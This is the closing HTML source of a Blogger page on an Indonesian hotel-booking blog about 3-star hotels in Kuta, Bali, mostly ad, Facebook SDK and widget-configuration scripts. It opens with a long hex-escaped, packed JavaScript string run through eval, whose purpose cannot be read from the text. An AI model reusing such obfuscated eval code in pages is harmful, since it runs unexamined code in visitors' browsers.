a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY49DawNlMuUIyT2auYVKgODWI3kTw:1767065664704';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'https://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html', 'homepageUrl': 'https://daftarnamahotel.blogspot.com/', 'searchUrl': 'https://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 'https://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/2587694627534636053/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2587694627534636053', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhWyPW1Li5h2LVDR3wclZVOBhMYm1jh0hfKdV1CqRlcTV2dtiruycnGTHNBTf4bpLRjkAjZEDAGd2iOlFx4XR2he31pYoRM5UXq52qYUxsX1uE0ysYVdBsxQQtrG0BEuWK2DSQOQ-3w/s72-c/hotel+bintang+3+di+kuta+bali.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhWyPW1Li5h2LVDR3wclZVOBhMYm1jh0hfKdV1CqRlcTV2dtiruycnGTHNBTf4bpLRjkAjZEDAGd2iOlFx4XR2he31pYoRM5UXq52qYUxsX1uE0ysYVdBsxQQtrG0BEuWK2DSQOQ-3w/s320/hotel+bintang+3+di+kuta+bali.jpg', 'pageName': 'Hotel Bintang 3 di Kuta Bali ', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: Hotel Bintang 3 di Kuta Bali '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hotel Bintang 3 di Kuta Bali ', 'description': '  Website\xa0 Situs Booking Hotel \xa0yang beralamat di\xa0 http://daftarnamahotel.blogspot.com/ \xa0, akan selalu memberikan data terbaru dan up date t...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhWyPW1Li5h2LVDR3wclZVOBhMYm1jh0hfKdV1CqRlcTV2dtiruycnGTHNBTf4bpLRjkAjZEDAGd2iOlFx4XR2he31pYoRM5UXq52qYUxsX1uE0ysYVdBsxQQtrG0BEuWK2DSQOQ-3w/s320/hotel+bintang+3+di+kuta+bali.jpg', 'url': 'https://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2587694627534636053}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
